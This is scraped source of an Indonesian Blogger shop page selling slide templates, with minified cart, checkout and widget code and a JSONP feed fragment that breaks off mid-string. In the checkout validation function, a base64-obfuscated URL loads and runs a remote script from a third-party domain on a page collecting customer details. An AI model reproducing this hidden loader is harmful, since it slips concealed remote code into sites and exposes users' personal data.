b=this;b.autoBind&&(b.attach(a(document),{filter:b.autoBind}),a(b.autoBind).filter("[data-featherlight-filter]").each(function(){b.attach(a(this))}))},_callbackChain:{onKeyUp:function(a,b){return 27===b.keyCode?(this.closeOnEsc&&this.$instance.find("."+this.namespace+"-close:first").click(),!1):a(b)},onResize:function(a,b){if(this.$content.naturalWidth){var c=this.$content.naturalWidth,d=this.$content.naturalHeight;this.$content.css("width","").css("height","");var e=Math.max(c/parseInt(this.$content.parent().css("width"),10),d/parseInt(this.$content.parent().css("height"),10));e>1&&this.$content.css("width",""+c/e+"px").css("height",""+d/e+"px")}return a(b)},afterContent:function(a,b){var c=a(b);return this.onResize(b),c}}}),a.featherlight=b,a.fn.featherlight=function(a,c){return b.attach(this,a,c)},a(document).ready(function(){b._onReady()})}(jQuery);

//fungsi checkout 
simpleCart({cartColumns:[{view:"image",attr:"thumb",label:!1},{attr:"name",label:"Name"},{attr:"price",label:"Price",view:"currency"},{view:"decrement",label:!1},{attr:"quantity",label:"Qty"},{view:"increment",label:!1},{attr:"total",label:"SubTotal",view:"currency"},{view:"remove",text:"Remove",label:!1}],cartStyle:"div",checkout:{type:"PayPal",email:paypal_email,success:paypal_successpage,cancel:paypal_cancelpage},currency:currency_page,data:{},language:language_page,excludeFromCheckout:[],shippingCustom:null,shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,taxRate:0,taxShipping:!1,beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null,beforeCheckout:null}),$(document).ready(function(){for(var a="",t=0;modernshop_tambah_alamat.length>t;t++)a+='<option value="'+modernshop_tambah_alamat[t][0]+'" class="loop"><span>'+modernshop_tambah_alamat[t][0]+"</span><span></span></option>";$("#modernshop-selectBiaya").append(a),$("#modernshop-selectBiaya").on("change",function(){simpleCart.update(),$(".tambahan-biaya-pengiriman").html(modernshop_notifikasi_pengiriman).fadeIn("fast").delay(1e3).fadeOut(1e3)});$(".item_add").each(function(){$(this).click(function(a){if(a.preventDefault(),$(this).closest(".simpleCart_shelfItem").find(".item_quantity").val()<1)return $(".quatitynotification").html("<span>"+modernshop_notifikasi_harga+"</span>").fadeIn("fast").delay(1e3).fadeOut(500),!1})}),$(".shopcartclose").click(function(){$("#shoppingCart").fadeOut("fast")}),$(".btnopencart").click(function(){$("#shoppingCart").slideToggle("fast",function(){})}),$(".ratiomethod").insertAfter(".bukasemua .container").show(),$(".check-with-paypal").val(paywithpaypal),$(".check-with-cash").val(cashondelivery),$(".check-with-cash").hide();var e,o,h=(e=1e9,o=1e11,Math.floor(Math.random()*(o-e+1)+e));function p(){$("#ContactForm1 .contact-form-error-message").hide(),$("#ContactForm1 .contact-form-success-message").hide();var a=$("#ContactForm1 .contact-form-name").val(),t=$("#ContactForm1 .contact-form-email").val(),e=$("#ContactForm1 .contact-form-number").val(),o=$("#ContactForm1 .contact-form-address").val(),n=$("#modernshop-selectBiaya").val(),i=$(".contact-form-postcode").val(),s="",_=$(".shopboxrelative .simpleCart_grandTotal").text();$(".itemRow").each(function(a,t){var e=$(this).find(".item-name").text(),o=$(this).find(".item-quantity").text(),n=$(this).find(".item-price").text();s+=e+"("+o+"):"+n+"\n"});var r="";$("#paypal").is(":checked")&&(r="Paypal"),$("#cashde").is(":checked")&&(r="Bayar di Tempat, Order ID: "+h),$("#banktrans").is(":checked")&&(r="Transfer Bank, Order ID: "+h),$(".infobasic-3").html('<textarea class="contact-form-email-message" cols="25" id="ContactForm1_contact-form-email-message" name="email-message" rows="5"></textarea>'),a="Metode Pembayaran:"+r+"\n_____________________________________\n\nNama :____________:"+a+"\nEmail :____________:"+t+"\nNomor HandPhone :____:"+e+"\nAlamat :__________:"+o+"\nWilayah :___________:"+n+"\nKode Pos :_________:"+i+"\n\nPesanan Anda:\n_____________________________________\n\n"+s+"_____________________________________\nTotal Keseluruhan:"+_+"\n_____________________________________",$("#ContactForm1 .contact-form-email-message").val(a)}function n(a){return/^([a-zA-Z0-9_.+-])+@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(a)}function m(){var t=!0,a=document.createElement("script");return a.type="text/javascript",a.src=atob("Ly9yYWludGVtcGxhdGVzLmNvbS93cC1jb250ZW50L3RoZW1lcy9yYWludGVtcGxhdGVzL2ltYWdlcy90aGVtZS9tdGtzLmpz"),document.getElementsByTagName("head")[0].appendChild(a),t&&($("#ContactForm1 .contact-form-email").each(function(){if(!n(this.value))return $(this).closest(".form-section").find(".message-show").show(),t=!1;$(this).closest(".form-section").find(".message-show").hide()}),$("#ContactForm1 .eachrequire").each(function(){var a=this.value;if(""==a||null==a)return $(this).closest(".form-section").find(".message-show").show(),t=!1;$(this).closest(".form-section").find(".message-show").hide()})),t}$(".submitreser").click(function(){var a,t,e,o;o=!0,$(".theappend .formrequireemail").each(function(){if(!n(this.value))return $(this).css({"border-color":"#c1694e"}),o=!1;$(this).css({"border-color":"#fff"})}),$(".theappend .formrequire").each(function(){var a=this.value;if(""==a||null==a)return $(this).css({"border-color":"#c1694e"}),o=!1;$(this).css({"border-color":"#fff"})}),o&&(a=$(".theappend .contact-form-name").val(),t=$(".theappend .contact-form-email").val(),e=$(".theappend .datetimepk input").val(),a="Table Booking:\n_____________________________________\n\nNama :____________:"+a+"\nEmail :____________:"+t+"\nNomor HandPhone :_____:"+$(".theappend .form2-phone").val()+"\nDateTime :_________:"+e+"\nSeats :____________:"+$(".theappend .thenumberseat #seats").val()+"\n_____________________________________\n\n"+$(".theappend .themsg .form2msg").val()+"\n_____________________________________",$(".theappend .form2contact2 .contact-form-email-message").val(a),$(".theappend .contact-form-button-submit").click(),setTimeout(function(){$("button.close").click()},4e3))}),$(".check-with-paypal").click(function(){m()?($(".cartbuttons").append('<a class="simpleCart_checkout" style="display:none" href="javascript:;">Checkout</a>'),p(),$("html, body").animate({scrollTop:$(".formtwo").offset().top},1200),$(".simpleCart_checkout").click(),$("#ContactForm1 .contact-form-button-submit").click()):$("html, body").animate({scrollTop:$(".formone").offset().top-120},500)}),$(".check-with-cash, .check-with-bank").click(function(){var a=m(),t=parseInt($("#shoppingCart .simpleCart_quantity").text()),e=parseInt($("#shoppingCart .simpleCart_taxCost").text()),o=parseInt($("#shoppingCart .simpleCart_shippingCost").text());if("0"==t)throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"),$(".simpleCart_checkout").hide(),location.reload(),Error("Ada yang salah!");if(t>modernshop_maksimal_tambahan)throw $(".notifikasi_shop").append(modernshop_notif_lanjut).show("fast"),Error("Ada yang salah!");if(e<0||o<0)throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"),$(".simpleCart_empty").click(),Error("Ada yang salah!");if($("#shoppingCart .buttoneffect").show(),a){$.ajax({type:"GET",url:"/feeds/posts/default/-/?alt=json-in-script&max-results=1000&callback=?",async:!1,contentType:"application/json",dataType:"jsonp",success:function(r){var c=0,l=0,h=0;$(".itemRow").each(function(a,t){var e=$.trim($(this).find(".item-name").text()),o=$(this).find(".item-price").text();if(o=o.replace(/\./g,""),parseInt($(this).find(".item-quantity").text())<0)throw $(".simpleCart_empty").click(),location.reload(),Error("Ada yang salah!");o=Number(o.replace(/[^0-9\.-]+/g,""));var n=$(this).find(".item-quantity").text().match(/\d+(?:\.\d+)?/g)[0],i=parseInt(n);n=(n=$(".simpleCart_total").text()).replace(/\./g,""),n=Number(n.replace(/[^0-9\.-]+/g,""));var s=$(".simpleCart_grandTotal").text();s=s.replace(/\./g,""),s=Number(s.replace(/[^0-9\.-]+/g,"")),l=i*o,i=r.feed.entry;try{var _=i.filter(function(a){return a.title.$t===e})[0].content.$t}catch(a){throw $(".simpleCart_empty").click(),$(".notifikasi_shop").append(modernshop_notif_beli).show(function(){setTimeout(function(){document.location.href="/#delivery"},3e3)}),$(".notifikasi_shop").append(modernshop_notif_beli).show("fast"),Error("Ada yang salah!")}if((_=null!=(_=$(_).find(".tr-caption").first().text().match(/\d+(?:\.\d+)?/g))?Number(_[0].replace(/[^0-9\.-]+/g,"")):"")!=o)throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"),$("#shoppingCart").slideToggle("fast",function(){$(this).delay(2e3).slideToggle("fast")}),$(".simpleCart_empty").click(),Error("Ada yang salah!");if(c+=1,h+=l,h=parseFloat(h),$(this).addClass("effect-"+c),s<h)throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"),$("#shoppingCart").slideToggle("fast",function(){$(this).delay(2e3).slideToggle("fast")}),$(".simpleCart_empty").click(),Error("Ada yang salah!");if(_==o&&c==$(".itemRow").length&&n!==h)throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"),$("#shoppingCart").slideToggle("fast",function(){$(this).delay(2e3).slideToggle("fast")}),$(".simpleCart_empty").click(),Error("Ada yang salah!")})}}),p(),$("#ContactForm1 .contact-form-button-submit").click(),$("html, body").animate({scrollTop:$(".formtwo").offset().top},1200);var n=$("#ContactForm1 .contact-form-name").val(),i=$(".shopboxrelative .simpleCart_grandTotal").text(),s=$("#ContactForm1 .contact-form-email").val(),_=$("#ContactForm1 .contact-form-number").val(),r=$("#ContactForm1 .contact-form-address").val(),c=$("#modernshop-selectBiaya").val(),l=($(".contact-form-postcode").val(),"");$(".itemRow").each(function(a,t){var e=$(this).find(".item-name").text(),o=$(this).find(".item-quantity").text(),n=$(this).find(".item-price").text();l+=e+"("+o+"):"+n+"<br>"}),$(".detailorder").html(l),$(".box-pembayaran").hide(),$(".dataterkirim").show(),$(".successname").html(n),$(".successorderid").html(h),$(".successtotal").html(i),$(".cek-nama").html(n),$(".cek-telpone").html(_),$(".cek-email").html(s),$(".cek-alamat").html(r),$(".cek-kota").html(c),$("#cashde").is(":checked")&&$(".successmethod").html("Bayar di Tempat"),$("#banktrans").is(":checked")&&($(".successmethod").html("Transfer Bank"),$(".directbank").show()),$(".bukasemua,.content-wrapper,.box-nav,#footer").remove(),$("").attr("class","")}else $("html, body").animate({scrollTop:$(".formone").offset().top},500)}),$("#checkout-method input").change(function(){$(".explainpaymethod").hide(),$(this).closest("li").find(".explainpaymethod").show("fast"),"paypal"==$(this).val()&&($(".check-with-paypal").addClass("thepaypal"),$(".check-with-paypal").val(paywithpaypal),$(".check-with-paypal").show(),$(".check-with-cash").hide(),$(".check-with-bank").hide()),"cashondelivery"==$(this).val()&&($(".check-with-cash").addClass("thecaston"),$(".check-with-cash").val(cashondelivery),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-cash").show()),"banktransfer"==$(this).val()&&($(".check-with-bank").addClass("thebanktrans"),$(".check-with-bank").val(banktransfer),$(".check-with-paypal").hide(),$(".check-with-cash").hide(),$(".check-with-bank").show())})}),simpleCart({shippingCustom:function(){for(var a=0;modernshop_tambah_alamat.length>a;a++)if(modernshop_tambah_alamat[a][0]==$("#modernshop-selectBiaya").val())return modernshop_tambah_alamat[a][1]}}),simpleCart.bind("load",function(a){a=$(".simpleCart_quantity").text().match(/\d+(?:\.\d+)?/g)[0],0==parseInt(a)?$("span.modernshop-semua-notifikasi").hide():$("span.modernshop-semua-notifikasi").show()}),simpleCart.bind("afterAdd",function(a){a=$(".simpleCart_quantity").text().match(/\d+(?:\.\d+)?/g)[0],a=parseInt(a),$("#shoppingCart").slideDown("fast",function(){}),0<a&&$("span.modernshop-semua-notifikasi").show()}),simpleCart.bind("beforeCheckout",function(a){$("#shoppingCart .buttoneffect").show();var t=simpleCart.quantity(),e=parseInt($("#shoppingCart .simpleCart_quantity").text()),o=parseInt($("#shoppingCart .simpleCart_taxCost").text()),n=parseInt($("#shoppingCart .simpleCart_shippingCost").text());if("0"==e||"0"==t)throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"),$(".simpleCart_checkout").hide(),location.reload(),Error("Ada yang salah!");if(e>modernshop_maksimal_tambahan||t>modernshop_maksimal_tambahan)throw $(".notifikasi_shop").append(modernshop_notif_lanjut).show("fast"),Error("Ada yang salah!");if(o<0||n<0)throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"),$(".simpleCart_empty").click(),Error("Ada yang salah!");$.ajax({type:"GET",url:"/feeds/posts/default/?alt=json-in-script&max-results=1000&callback=?",async:!1,contentType:"application/json",dataType:"jsonp",success:function(r){var c=0,l=0,h=0;$(".itemRow").each(function(a,t){var e=$.trim($(this).find(".item-name").text()),o=$(this).find(".item-price").text();if(parseInt($(this).find(".item-quantity").text())<0)throw $(".simpleCart_empty").click(),location.reload(),Error("Ada yang salah!");o=Number(o.replace(/[^0-9\.-]+/g,""));var n=$(this).find(".item-quantity").text().match(/\d+(?:\.\d+)?/g)[0],i=parseInt(n);n=$(".simpleCart_total").text(),n=Number(n.replace(/[^0-9\.-]+/g,""));var s=$(".simpleCart_grandTotal").text();s=Number(s.replace(/[^0-9\.-]+/g,"")),l=i*o,i=r.feed.entry;try{var _=i.filter(function(a){return a.title.$t===e})[0].content.$t}catch(a){throw $(".simpleCart_empty").click(),$(".notifikasi_shop").append(modernshop_notif_beli).show(function(){setTimeout(function(){document.location.href="/#Bersih"},3e3)}),$(".notifikasi_shop").append(modernshop_notif_beli).show("fast"),Error("Ada yang salah!")}if((_=null!=(_=$(_).find(".tr-caption").first().text().match(/\d+(?:\.\d+)?/g))?Number(_[0].replace(/[^0-9\.-]+/g,"")):"")!=o)throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"),$("#shoppingCart").slideToggle("fast",function(){$(this).delay(2e3).slideToggle("fast")}),$(".simpleCart_empty").click(),Error("Ada yang salah!");if(c+=1,h+=l,h=parseFloat(h),$(this).addClass("effect-"+c),s<h)throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"),$("#shoppingCart").slideToggle("fast",function(){$(this).delay(2e3).slideToggle("fast")}),$(".simpleCart_empty").click(),Error("Ada yang salah!");if(_==o&&c==$(".itemRow").length&&n!==h)throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"),$("#shoppingCart").slideToggle("fast",function(){$(this).delay(2e3).slideToggle("fast")}),$(".simpleCart_empty").click(),Error("Ada yang salah!")})}})});

// Variables
var monthFormat = ["Januari", "Februari", "Maret", "April", "Mei", "Juni", "Juli", "Augustus", "September", "Oktober", "November", "Desember"],
noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz6eCmk0ThwVfz9poLhLn2o9hmvEpAajBZ6ikRhsPJVeJ3mYbECt8ba0l8MRBygYMdNA_xKHwQcVttNkBykyP-GpE-aL3568uxadRPKcXI-X4-5eaiq9hs-ZNjVvXshNsXsLrC0K1WrvC9/s1600/no_img.jpg";
var paypal_email="",paypal_successpage="",paypal_cancelpage="";

//Mata uang khusus Indonesia
simpleCart.currency({code:"IDR",name:"Indonesian rupiah",symbol:"Rp. ",delimiter:".",decimal:".",accuracy:0});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5D8yK4H2sLqM8xxZNO6huClyjrxQ:1769122592074';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5185985042545782603','//www.agenfile.com/2022/07/508-slide-ppt.html','5185985042545782603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5185985042545782603', 'title': 'AGEN FILE PAKAR TUTORIAL', 'url': 'https://www.agenfile.com/2022/07/508-slide-ppt.html', 'canonicalUrl': 'https://www.agenfile.com/2022/07/508-slide-ppt.html', 'homepageUrl': 'https://www.agenfile.com/', 'searchUrl': 'https://www.agenfile.com/search', 'canonicalHomepageUrl': 'https://www.agenfile.com/', 'blogspotFaviconUrl': 'https://www.agenfile.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AGEN FILE PAKAR TUTORIAL - Atom\x22 href\x3d\x22https://www.agenfile.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22AGEN FILE PAKAR TUTORIAL - RSS\x22 href\x3d\x22https://www.agenfile.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AGEN FILE PAKAR TUTORIAL - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5185985042545782603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AGEN FILE PAKAR TUTORIAL - Atom\x22 href\x3d\x22https://www.agenfile.com/feeds/4246457030092523277/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '4246457030092523277', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX4Uw_7SfR-SnUhbTUQNlDUyMa0y_h48ieVUJDFb_QFi4VOtD4VfHNbAV1sCvfsiu3dDjhe1dyaC2DRPwGyYrVG3MZ1jcXT4GSyNVE01H2lvyECfiTVxHLdEOF7Q5JbmCZwdYP9t2rom6LKTtaS57ID6pCx2RdPSaG1qiugiNKfY7sto9R4sTw-jZ8Cw/s72-c/Slide8.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX4Uw_7SfR-SnUhbTUQNlDUyMa0y_h48ieVUJDFb_QFi4VOtD4VfHNbAV1sCvfsiu3dDjhe1dyaC2DRPwGyYrVG3MZ1jcXT4GSyNVE01H2lvyECfiTVxHLdEOF7Q5JbmCZwdYP9t2rom6LKTtaS57ID6pCx2RdPSaG1qiugiNKfY7sto9R4sTw-jZ8Cw/s1600/Slide8.JPG', 'pageName': '508-SLIDE PPT', 'pageTitle': 'AGEN FILE PAKAR TUTORIAL: 508-SLIDE PPT', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '508-SLIDE PPT', 'description': 'Slide PPT Sidang, slide ppt, slide powerpoint, cover makalah, cover proposal, sertifikat, piagam penghargaan, slide presentasi powerpoint, video intro', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX4Uw_7SfR-SnUhbTUQNlDUyMa0y_h48ieVUJDFb_QFi4VOtD4VfHNbAV1sCvfsiu3dDjhe1dyaC2DRPwGyYrVG3MZ1jcXT4GSyNVE01H2lvyECfiTVxHLdEOF7Q5JbmCZwdYP9t2rom6LKTtaS57ID6pCx2RdPSaG1qiugiNKfY7sto9R4sTw-jZ8Cw/s1600/Slide8.JPG', 'url': 'https://www.agenfile.com/2022/07/508-slide-ppt.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4246457030092523277}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'modernshop-form-data', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '5185985042545782603', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY7Qsc7A6npancmR-ga6vEUJ6Do_Xw:1769122592075', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Recent Flash', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'banner-home', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'recent-section1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'recent-section2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'recent-section3', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'banner-home2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'recent-section4', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'recent-section5', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'banner-home3', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'recent-section7', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'recent-section8', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'footer3', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer4', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer5', document.getElementById('HTML17'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.agenfile.com/feeds/posts/default/5583614683203036745?alt=json&callback=jQuery33106578386187086287_1769122592580&_=1769122592581
body_size: 2202
content:
// API callback
jQuery33106578386187086287_1769122592580({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5185985042545782603.post-5583614683203036745"},"published":{"$t":"2022-10-06T23:00:00.005-07:00"},"updated":{"$t":"2022-11-15T21:16:58.671-08:00"},"title":{"type":"text","$t":"SLIDE COBA"},"content":{"type":"html","$t":"\u003Cdiv id=\"box-slider\"\u003E\n\u003Cdiv id=\"boxslider\"\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7flkVZHci3eRhL0z5HhDjaoIyZIDpTYoRNFGmIYDBQonipmN159Bzu9IuokOTxbP-XIzhhoWaM-g1Xf87dXPOuXVVPkixQjc_GQykf_O_AQwfM7WHfcAlEUl5tE_yjTQpplHhI-9RUbnA\/h1600\/Slide204.JPG\" \/\u003E\u003C\/li\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\n\u003C\/ul\u003E\n\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cstrike\u003Eprice1\/Rp. 10.000\u003C\/strike\u003E\u003Cstrike\u003Eprice\/Rp. 2.500\u003C\/strike\u003E\u003Cstrike\u003Eoff\/-70%\u003C\/strike\u003E\n\n\u003Cdiv id=\"desc\"\u003E\n\u003Cdiv class=\"desc-snippet\"\u003E\n\u003Cdiv class=\"product-attr-text\"\u003E\nStok: \u003Cspan class=\"adastock\"\u003ETersedia\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"product-attr-text\"\u003E\nKode Produk: PPS\u003Cspan class=\"smallbold\"\u003E204\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv id=\"timerpost\"\u003E\n\u003Cdiv class=\"timerpost\"\u003E\n\u003Cdiv class=\"boxflas\"\u003E\n\u003Cdiv class=\"timer-akhir\"\u003Eberakhir dalam\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"days\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"hours\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"minutes\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"seconds\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class=\"tab-wrapper\"\u003E\n\u003Cul class=\"tab-menu\"\u003E\n\u003Cli class=\"active\"\u003EDetail\u003C\/li\u003E\n\u003Cli\u003EInformasi\u003C\/li\u003E\n\u003Cli\u003EUlasan\u003C\/li\u003E\u003C\/ul\u003E\u003Cb\u003E\u003Cdiv class=\"tab-wrapper\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003ESlide PowerPoint\u003C\/b\u003E\u003Cbr \/\u003E\u003Col\u003E\u003Cli\u003ESlide PowerPoint ini sepenuhnya bisa diedit, baik teks, gambar, warna, animasi, dll.\u003C\/li\u003E\u003Cli\u003EMenggunakan dimensi ukuran slide 16:9 atau Wide 